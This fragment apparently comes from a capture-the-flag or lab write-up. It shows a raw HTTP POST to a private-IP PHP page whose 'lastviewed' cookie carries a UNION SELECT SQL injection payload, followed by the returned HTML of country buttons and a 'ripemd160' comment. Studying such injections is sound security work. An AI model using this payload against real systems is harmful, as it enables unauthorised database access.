 POST /library.php HTTP/1.1
Host: 172.20.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.7/library.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: csrftoken=YXU8QEqIb3hwprPKcNxLVbc7vnZRFVUI;
sessionid=vcvenix11sqjb5xto1fg6mhn0qjepv78;
lastviewed={"lastviewed"=="
'Netherlands' UNION SELECT database()"}
Connection: close
Upgrade-Insecure-Requests: 1
country=Netherlands
<button class="tablinks" id="England"
name="country" value="England" type="submit">England</button>
<button class="tablinks" id="Germany"
name="country" value="Germany" type="submit">Germany</button>
<button class="tablinks" id="France"
name="country" value="France" type="submit">France</button>
<button class="tablinks" id="Romania"
name="country" value="Romania" type="submit">Romania</button>
<button class="tablinks" id="Scotland
name="country" value="Scotland" type="submit">Scotland</button>
<button class="tablinks" id="Spain"
name="country" value="Spain" type="submit">Spain</button>
<button class="tablinks" id="Sweden"
name="country" value="Sweden" type="submit">Sweden</button>
<button class="tablinks" id="Norway"
name="country" value="Norway" type="submit">Norway</button>
</div>
</form>
<!-- ripemd160 -->
<div><h3>We couldn't find any information for
library.</h3><br><p>Please try again later.</p></div>
</div>
</body>
</html>